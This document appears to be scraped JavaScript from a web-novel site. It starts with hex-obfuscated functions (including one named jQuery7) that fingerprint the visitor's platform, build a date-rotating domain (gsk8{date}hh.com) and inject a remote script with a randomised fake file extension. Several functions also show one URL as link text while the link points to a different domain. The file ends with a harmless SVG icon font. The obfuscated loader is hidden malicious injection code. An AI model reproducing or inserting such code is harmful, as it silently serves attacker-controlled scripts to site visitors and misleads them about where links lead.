suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.gsk8{date}hh.com/");




break;
case 2:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.gsk8{date}hh.com/");





}}

function jQuery7(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.gsk8{date}hh.com/");




break;
case 2:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.gsk8{date}hh.com/");




}}


function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia:2520/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#1ABC9C;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia:2520/builds/artificialintelligence/i2.html\' ");
document.writeln("target=\'_blank\'>https://i.powenwu.com</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia:2520/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}

--- FILE ---
content_type: application/javascript
request_url: https://www.rouwennp.org/Style/js/iconfont.0.6.js
body_size: 11987
content:
!function(s){var l,i='<svg><symbol id="i-junshi" viewBox="0 0 1024 1024"><path d="M512 85.333333c119.466667 0 226.133333 46.933333 302.933333 128l110.933333 0C836.266667 85.333333 682.666667 0 512 0S187.733333 85.333333 98.133333 213.333333l110.933333 0C285.866667 132.266667 392.533333 85.333333 512 85.333333z"  ></path><path d="M977.066667 443.733333l-4.266667 12.8L938.666667 520.533333c-4.266667 136.533333-68.266667 256-170.666667 328.533333l0-85.333333 85.333333-170.666667-85.333333 0 0-42.666667 106.666667 0 64-128-170.666667 0L768 384l192 0L1024 256l-81.066667 0L768 256c0 0-89.6-64-256-64S256 256 256 256L85.333333 256 0 256l64 128L256 384l0 42.666667L85.333333 426.666667l64 128L256 554.666667l0 42.666667L170.666667 597.333333l85.333333 170.666667 0 85.333333c-102.4-76.8-166.4-196.266667-170.666667-328.533333l-38.4-76.8L29.866667 413.866667 17.066667 384C4.266667 426.666667 0 469.333333 0 512c0 281.6 230.4 512 512 512s512-230.4 512-512c0-42.666667-4.266667-85.333333-17.066667-128L977.066667 443.733333zM460.8 401.066667 512 298.666667l51.2 102.4 110.933333 17.066667-81.066667 81.066667 17.066667 110.933333L512 554.666667l-102.4 51.2 17.066667-110.933333L349.866667 418.133333 460.8 401.066667zM682.666667 840.533333 512 938.666667l-170.666667-98.133333 0-93.866667 170.666667 98.133333 170.666667-98.133333L682.666667 840.533333z"  ></path></symbol><symbol id="i-kehuan" viewBox="0 0 1025 1024"><path d="M1011.554545 230.4c-34.133333-59.733333-132.266667-72.533333-256-46.933333C683.021212 123.733333 593.421212 85.333333 491.021212 85.333333 269.154545 85.333333 85.687879 268.8 85.687879 490.666667c0 25.6 4.266667 55.466667 8.533333 81.066667-81.066667 93.866667-115.2 179.2-81.066667 234.666667 34.133333 64 145.066667 72.533333 281.6 38.4 59.733333 29.866667 123.733333 51.2 196.266667 51.2 217.6 0 396.8-174.933333 405.333333-392.533333C998.754545 396.8 1049.954545 294.4 1011.554545 230.4zM725.687879 341.333333c25.6 0 42.666667 17.066667 42.666667 42.666667s-17.066667 42.666667-42.666667 42.666667-42.666667-17.066667-42.666667-42.666667S700.087879 341.333333 725.687879 341.333333zM491.021212 384c34.133333 0 64 29.866667 64 64S525.154545 512 491.021212 512 427.021212 482.133333 427.021212 448 456.887879 384 491.021212 384zM405.687879 213.333333C418.487879 213.333333 427.021212 221.866667 427.021212 234.666667S418.487879 256 405.687879 256 384.354545 247.466667 384.354545 234.666667 392.887879 213.333333 405.687879 213.333333zM213.687879 426.666667c25.6 0 42.666667 17.066667 42.666667 42.666667s-17.066667 42.666667-42.666667 42.666667-42.666667-17.066667-42.666667-42.666667S188.087879 426.666667 213.687879 426.666667zM704.354545 725.333333c-21.333333 0-42.666667-12.8-55.466667-29.866667 38.4-21.333333 72.533333-46.933333 106.666667-72.533333 8.533333 8.533333 12.8 25.6 12.8 38.4C768.354545 695.466667 738.487879 725.333333 704.354545 725.333333zM580.621212 631.466667c-260.266667 149.333333-465.066667 170.666667-494.933333 115.2-12.8-21.333333 0-59.733333 29.866667-110.933333 12.8 34.133333 29.866667 64 51.2 89.6 42.666667-4.266667 93.866667-17.066667 153.6-38.4C307.554545 678.4 299.021212 661.333333 299.021212 640c0-46.933333 38.4-85.333333 85.333333-85.333333 42.666667 0 76.8 29.866667 85.333333 72.533333 21.333333-12.8 42.666667-25.6 68.266667-38.4 162.133333-93.866667 273.066667-196.266667 320-273.066667-12.8-29.866667-29.866667-59.733333-51.2-85.333333 64-4.266667 110.933333 4.266667 123.733333 25.6C960.354545 315.733333 840.887879 482.133333 580.621212 631.466667z"></path></symbol><symbol id="i-xianxia" viewBox="0 0 1024 1024"><path d="M1011.2 490.666667l-230.4-401.066667c-8.533333-12.8-25.6-21.333333-38.4-21.333333L281.6 68.266667c-12.8 0-29.866667 8.533333-38.4 21.333333l-230.4 401.066667c-8.533333 12.8-8.533333 29.866667 0 42.666667l230.4 401.066667c8.533333 12.8 25.6 21.333333 38.4 21.333333l460.8 0c12.8 0 29.866667-8.533333 38.4-21.333333l230.4-401.066667C1019.733333 520.533333 1019.733333 503.466667 1011.2 490.666667zM554.666667 341.333333c0 25.6-17.066667 42.666667-42.666667 42.666667-25.6 0-42.666667-17.066667-42.666667-42.666667 0-25.6 17.066667-42.666667 42.666667-42.666667C537.6 298.666667 554.666667 315.733333 554.666667 341.333333zM512 853.333333C512 853.333333 507.733333 853.333333 512 853.333333c-192-4.266667-341.333333-153.6-341.333333-341.333333 0-187.733333 153.6-341.333333 341.333333-341.333333l0 0 0 0C418.133333 170.666667 341.333333 247.466667 341.333333 341.333333s76.8 170.666667 170.666667 170.666667l0 0c0 0 0 0 0 0 93.866667 0 170.666667 76.8 170.666667 170.666667S605.866667 853.333333 512 853.333333z"  ></path><path d="M512 682.666667m-42.666667 0a1 1 0 1 0 85.333333 0 1 1 0 1 0-85.333333 0Z"  ></path></symbol><symbol id="i-yanqing" viewBox="0 0 1024 1024"><path d="M816.84263452 457.2181704c-30.90677177-3.87781722-98.39234454-15.45338737-162.05797877-28.9389239 57.87785061-9.6656008 113.78785337-21.24117092 142.72677711-25.06110954C863.14491498 393.55253616 917.14494839 349.16022499 917.14494839 283.58462152a120.21229531 120.21229531 0 0 0-119.63351553-119.63351555l-9.60772219 0 0-9.60772214A120.21229531 120.21229531 0 0 0 668.27019518 34.70986827C602.69459167 34.70986827 558.30228051 88.70990167 548.6366797 154.34338382c-3.81993867 28.93892379-15.39550881 90.6367131-26.9710789 152.39237793-11.57557012-59.78781996-23.15114021-123.45345416-27.02895452-152.39237792C486.93889042 88.70990167 440.6366099 34.70986827 375.00313083 34.70986827a120.21229531 120.21229531 0 0 0-119.57563991 119.63351555l0 9.60772215L245.76189011 163.95110597A120.21229531 120.21229531 0 0 0 126.12837462 283.58462151c0 65.57560354 54.05791198 109.96791469 119.6335155 119.63351545 27.02895449 3.81993867 84.9068051 13.48553947 142.78465573 25.06110954-63.66563417 11.57557012-131.20908559 23.15114021-162.05797871 28.9389239C160.85508502 464.91592624 106.85505161 511.21820375 106.85505161 576.85168585c0 65.57560354 54.00003342 119.5756369 119.63351553 119.5756399l9.60772219 0 1e-8 9.66560084c0 65.57560354 54.05791198 119.6335155 119.63351548 119.63351544s109.96791469-54.05791198 119.63351548-119.63351544c1.90996931-21.24117091 9.60772219-57.87785062 17.36335668-98.39234466l1e-8 94.51452739c0 167.8457653 98.39234454 258.54035397 260.45032331 258.54035399 15.39550881 0 28.93892379-13.48553947 28.93892382-28.93892382s-13.54341804-28.93892379-28.93892383-28.93892382c-131.20908558 0-202.57247566-65.57560354-202.57247567-202.57247569L550.60452462 605.79061262c7.69775291 40.51449391 13.48553947 79.06114298 17.36335665 98.3923446 9.60772219 65.57560353 54.00003342 119.5756369 119.57563691 119.5756369a120.21229531 120.21229531 0 0 0 119.63351552-119.57563689L807.1770337 694.51735643l9.66560082-1e-8a120.21229531 120.21229531 0 0 0 119.57563686-119.63351552c0-65.57560354-54.00003343-109.96791469-119.57563686-117.6656705z"  ></path></symbol><symbol id="i-2cy" viewBox="0 0 1024 1024"><path d="M733.866667 469.333333c-42.666667 68.266667-119.466667 106.666667-209.066667 119.466667 4.266667 25.6 0 64 21.333333 102.4 42.666667 81.066667 76.8 170.666667 89.6 234.666667 72.533333 29.866667 221.866667-42.666667 264.533333-136.533333 46.933333-102.4 0-204.8-76.8-213.333333-76.8-8.533333-119.466667 34.133333-110.933333 81.066667 8.533333 46.933333 51.2 46.933333 98.133333 17.066667 46.933333-29.866667 89.6 34.133333 38.4 59.733333s-128 46.933333-170.666667-4.266667c-46.933333-51.2-42.666667-234.666667 145.066667-217.6 187.733333 17.066667 179.2 268.8 119.466667 349.866667C883.2 955.733333 810.666667 1024 597.333333 1024L256 1024c-85.333333 0-25.6-179.2 51.2-328.533333 21.333333-42.666667 17.066667-76.8 21.333333-102.4-93.866667-12.8-170.666667-51.2-209.066667-119.466667L64 473.6C51.2 469.333333 42.666667 460.8 42.666667 448 42.666667 435.2 51.2 426.666667 64 426.666667l34.133333 0C93.866667 413.866667 89.6 401.066667 89.6 384L21.333333 384C8.533333 384 0 375.466667 0 362.666667 0 349.866667 8.533333 341.333333 21.333333 341.333333L85.333333 341.333333c0 0 0 0 0 0 0-59.733333 17.066667-106.666667 42.666667-140.8l0-170.666667c0-21.333333 17.066667-34.133333 38.4-25.6l192 85.333333C384 85.333333 405.333333 85.333333 426.666667 85.333333s42.666667 0 64 4.266667l192-85.333333c21.333333-8.533333 38.4 0 38.4 25.6l0 170.666667c25.6 38.4 42.666667 85.333333 42.666667 140.8 0 0 0 0 0 0l64 0C844.8 341.333333 853.333333 349.866667 853.333333 362.666667 853.333333 375.466667 844.8 384 832 384l-68.266667 0c-4.266667 17.066667-4.266667 29.866667-8.533333 42.666667l34.133333 0c12.8 0 21.333333 8.533333 21.333333 21.333333 0 12.8-8.533333 21.333333-21.333333 21.333333L733.866667 469.333333z"  ></path></symbol><symbol id="i-dushi" viewBox="0 0 1024 1024"><path d="M981.333333 85.333333 981.333333 42.666667 768 42.666667l0 42.666667-42.666667 0 0 469.333333-85.333333 0 0-128-42.666667 0 0-42.666667-128 0 0 42.666667-42.666667 0 0 256-85.333333 0L341.333333 341.333333l-85.333333 0 0-85.333333L0 170.666667l0 853.333333 1024 0L1024 85.333333 981.333333 85.333333zM85.333333 341.333333l85.333333 0 0 64L85.333333 405.333333 85.333333 341.333333zM256 917.333333 85.333333 917.333333l0-64 170.666667 0L256 917.333333zM256 576 192 576l0-64 64 0L256 576zM576 746.666667l-85.333333 0 0-64 85.333333 0L576 746.666667zM576 576l-85.333333 0 0-64 85.333333 0L576 576zM810.666667 170.666667l85.333333 0 0 64-85.333333 0L810.666667 170.666667zM938.666667 917.333333l-128 0 0-64 128 0L938.666667 917.333333zM938.666667 576l-64 0 0-64 64 0L938.666667 576z"  ></path></symbol><symbol id="i-lishi" viewBox="0 0 1024 1024"><path d="M981.333333 170.666667l-85.333333 0c-12.8 0-21.333333 8.533333-21.333333 21.333333l0 106.666667-42.666667 0L832 149.333333c0-12.8-8.533333-21.333333-21.333333-21.333333l-85.333333 0c-12.8 0-21.333333 8.533333-21.333333 21.333333l0 106.666667-42.666667 0L661.333333 149.333333c0-12.8-8.533333-21.333333-21.333333-21.333333l-85.333333 0c-12.8 0-21.333333 8.533333-21.333333 21.333333l0 106.666667-42.666667 0L490.666667 192c0-12.8-8.533333-21.333333-21.333333-21.333333l-85.333333 0c-12.8 0-21.333333 8.533333-21.333333 21.333333l0 106.666667-42.666667 0 0-85.333333c0-64-38.4-106.666667-149.333333-106.666667s-149.333333 42.666667-149.333333 106.666667l0 512 2.133333 0c32-27.733333 81.066667-42.666667 147.2-42.666667s115.2 14.933333 147.2 42.666667L320 725.333333l0-42.666667 